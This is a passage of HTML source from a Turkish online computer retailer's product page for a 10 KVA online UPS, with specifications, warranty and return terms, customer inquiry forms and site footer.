		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Güç Aralığı</strong> 10 KVA</li><li><strong>Giriş Voltajı</strong> 110VAC - 300VAC</li><li><strong>Çalışma Süresi</strong> 5-15 dk</li><li><strong>Arabirim</strong> USB+RS232</li><li><strong>Akü Özellikleri</strong> 20x7Ah</li><li><strong>Faz Sayısı</strong> 1 Faz Giriş - 1 Faz Çıkış</li><li><strong>Ürün Cinsi </strong> Online</li><li><strong>Çözünürlük</strong> 1000 DPI</li><li><strong>Multimedya Özellik</strong> Var</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20530","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155711.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155712.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155713.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":54878.5663,"market":46960.27,"wire":54878.5663,"single":54878.5663,"fx":1284.31},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
